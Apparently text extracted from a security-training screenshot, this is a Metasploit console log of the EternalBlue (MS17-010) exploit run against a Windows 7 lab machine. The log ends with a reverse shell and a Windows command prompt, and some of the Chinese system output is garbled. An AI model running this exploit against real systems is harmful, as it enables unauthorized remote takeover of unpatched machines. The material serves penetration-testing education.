 msf5 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.28.136:4444
[*] 192.168.28.128:445 - Connecting to target for exploitation.
[+] 192.168.28.128:445 - Connection established for exploitation.
[+] 192.168.28.128:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.28.128:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.28.128:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61 Windows 7 Ultima
[*] 192.168.28.128:445 - 0x00000010 74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20 te 7601 Service
[*] 192.168.28.128:445 - 0x00000020 50 61 63 6b 20 31 Pack 1
[+] 192.168.28.128:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.28.128:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.28.128:445 - Sending all but last fragment of exploit packet
[*] 192.168.28.128:445 - Starting non-paged pool grooming
[+] 192.168.28.128:445 - Sending SMBv2 buffers
[+] 192.168.28.128:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.28.128:445 - Sending final SMBv2 buffers.
[*] 192.168.28.128:445 - Sending last fragment of exploit packet!
[*] 192.168.28.128:445 - Receiving response from exploit packet
[+] 192.168.28.128:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.28.128:445 - Sending egg to corrupted connection.
[*] 192.168.28.128:445 - Triggering free of corrupted buffer.
[*] Command shell session 1 opened (192.168.28.136:4444 -> 192.168.28.128:49159) at 2019-03-16 17:18:35 +0800
[+] 192.168.28.128:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.28.128:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.28.128:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>
掌控安全EDU